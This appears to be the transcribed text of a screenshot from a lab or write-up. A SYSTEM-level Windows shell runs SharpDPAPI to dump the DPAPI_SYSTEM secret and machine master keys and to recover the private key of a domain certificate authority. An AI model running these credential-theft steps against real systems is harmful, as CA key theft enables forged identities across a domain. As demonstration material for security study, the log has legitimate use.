 Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>SharpDPAPI.exe certificates /machine
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.1
[*] Action: Certificate Triage
[*] Secret  : DPAPI_SYSTEM
[*]    full: 47A6AFC70B3D3E3A823F49AF475F6E0784C70981C7A50E6A03D5DED8845791D5EBCB410C703F20FE
[*]    m/u : 47A6AFC70B3D3E3A823F49AF475F6E0784C70981 / C7A50E6A03D5DED8845791D5EBCB410C703F20FE
[*] SYSTEM master key cache:
{9b97a07f-4cbd-4f49-81f5-a5b71c746dd0}:5887E5060475068D95E0580EBBFFF158AF5E60AB
{d6efb2a1-d30a-48cd-ba7a-1da3aba951a2}:0FE3ED2CDDDC471DA34BBEA10D8DB5F334BC7FE8
{18e0d90d-9bea-4951-99a8-c9a334f3f577}:FFE77916C67A6095462B860FAB8102770B06A5F0
{cdc2ded2-c1e3-468e-aab3-12aa3d848ba9}:4A6257E3E7DB2426D56D6DDC64C050C85FA632FE
[*] Triaging System Certificates
Folder       : C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys
[X] Error triaging 7a436fe806e483969f48a894af2fe9a1_0691ac80-7973-4d46-9cf2-6af7deafa682 : Bad Data.
[X] Error triaging c2319c42033a5ca7f44e731bfd3fa2b5_0691ac80-7973-4d46-9cf2-6af7deafa682 : Bad Data.
Folder       : C:\ProgramData\Microsoft\Crypto\Keys
  File               : a11ddce760111bf5f5529447dde41605_0691ac80-7973-4d46-9cf2-6af7deafa682
    Provider GUID    : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
    Master Key GUID  : {d6efb2a1-d30a-48cd-ba7a-1da3aba951a2}
    Description      : Private Key
    algCrypt         : CALG_AES_256 (keyLen 256)
    algHash          : CALG_SHA_512 (32782)
    Salt             : 5cf32217f83efd44ce758d200b233eca5e80c5acc2f1e77ff08f1658f835f0d5
    HMAC             : a0a5b43f50604c9a265602762d0ce48a30c687c8ae6c256188673b0e8d4f4a0c
    Unique Name      : corp-CA01-CA
    Thumbprint       : F7569020FE2CC4329BE3F53EFC37CA4DD0D9DEDC
    Issuer           : CN=corp-CA01-CA, DC=corp, DC=local
    Subject          : CN=corp-CA01-CA, DC=corp, DC=local
    Valid Date       : 10/24/2023 9:45:24 PM
    Expiry Date      : 10/24/2028 9:55:24 PM
    [*] Private key file a11ddce760111bf5f5529447dde41605_0691ac80-7973-4d46-9cf2-6af7deafa682 was recovered: